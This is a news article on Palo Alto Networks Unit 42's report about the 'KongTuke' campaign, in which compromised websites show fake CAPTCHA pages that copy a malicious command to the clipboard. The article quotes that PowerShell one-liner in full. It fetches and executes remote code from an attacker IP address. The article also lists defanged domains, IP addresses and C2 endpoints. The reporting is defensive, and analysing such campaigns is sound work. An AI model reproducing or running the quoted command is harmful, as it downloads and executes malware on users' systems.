Uncovered by cybersecurity experts, a sophisticated cyberattack chain known as “KongTuke” is targeting unsuspecting internet users through compromised legitimate websites.
Bradley Duncan from Palo Alto Networks’ Unit 42 team detailed in a report the use of malicious scripts and bogus CAPTCHA pages to hijack victims’ clipboards and potentially install unidentified malware.
Shared on April 4, 2025, the findings underscore the growing threat posed by this campaign, as highlighted by Unit 42 Intel on X with additional insights on the matter.
The Initiation of the Attack
The KongTuke assault commences with a malicious script inserted into vulnerable legitimate websites. An instance mentioned in the report is hxxps://lancasternh[.]com/6t7y.js, which redirects users to another script at hxxps://lancasternh[.]com/js.php.

This script gathers detailed data about the victim’s device, such as IP address, browser type, and referrer details, encoded in base64 format.

Victims are then directed to a deceptive fake CAPTCHA page designed to mimic a genuine security measure aimed at differentiating humans from bots.

However, this seemingly legitimate CAPTCHA is a guise. Instead of confirming identity, the page employs a tactic known as “clipboard hijacking” or “pastejacking,” inserting a malicious PowerShell script into the victim’s clipboard covertly. The user is then prompted to paste and execute it through a Windows Run window.
The PowerShell script outlined by Duncan is:
powershell -w h -c "iex $(irm 138.199.156[.]22:8080/$($z = [datetime]::UtcNow; $y = ([datetime]('01/01/' + '1970')); $x = ($z - $y).TotalSeconds; $w = [math]::Floor($x); $v = $w - ($w % 16); [int64]$v)"This command establishes a connection to a remote server at 138.199.156[.]22:8080, fetching additional malicious payloads based on a timestamp calculation.
Internet Traffic and Actions Post-Infection
Once deployed, the script triggers a sequence of network requests, including GET and POST requests to the same IP address, followed by connections to websites such as ecduutcykpvkbim[.]top and bfidmcjejlilflg[.]top.

These domains hosted at 185.250.151[.]155:80 are speculated to serve as staging areas for further contamination. Following the infection, the compromised system establishes command-and-control (C2) communication with 8qvihxy8x5nyixj[.]top over TLSv1.0 HTTPS traffic through 173.232.146[.]62:25658.

Curiously, the infected system runs an IP address verification using services like api.ipify[.]org and ipinfo[.]io, gathering location details like city, region, and country. While this step isn’t explicitly malicious, it indicates that the attackers are profiling their targets for potential exploitation.
An Recognizable Yet Hard-to-Detect Danger
The cybersecurity community, including @monitorsg on Mastodon and ThreatFox, has been monitoring the #KongTuke menace.
Duncan highlights the resemblance of the post-infection traffic with patterns linked to AsyncRAT, a notorious remote access trojan. Yet, the exact malware involved remains unidentified as researchers are yet to access a sample for analysis. This ambiguity underscores the advancing threat and the difficulties in mitigating it effectively.
Unit 42 Intel alerted the public on April 4, 2025, stating: “The injected #KongTuke script in pages from legitimate yet compromised websites results in fake #CAPTCHA-style pages and #ClipboardHijacking (#pastejacking).
These pages prompt users to insert malicious scripts into a Run window.” The post, accessible at https://x.com/Unit42_Intel/status/1908253830166323637, offers further insights and shows a visual representation of the fake CAPTCHA page, underlining the importance of vigilance.
Bradley Duncan, the author of the report, emphasizes the insidious nature of this attack in his commentary: “This strategy is sometimes known as ‘clipboard hijacking’ or ‘pastejacking,’ duping users into executing harmful code under the guise of routine verification.”
The utilization of compromised legitimate websites adds a layer of trust that heightens the danger posed by the attack.
Cybersecurity professionals recommend exercising caution when confronted with CAPTCHA requests, particularly those asking for manual script execution.
Typical CAPTCHAs entail straightforward actions like image selection, rather than copying and pasting code.
Users should also keep their systems updated, refrain from clicking suspicious links, and employ robust antivirus solutions to identify and counter such threats.
While the KongTuke campaign evolves, researchers at Unit 42 and beyond are striving to pinpoint the final malware and disrupt the attack framework. Currently, maintaining vigilance remains the best defense against this cunning exploitation of trust in routine web interactions.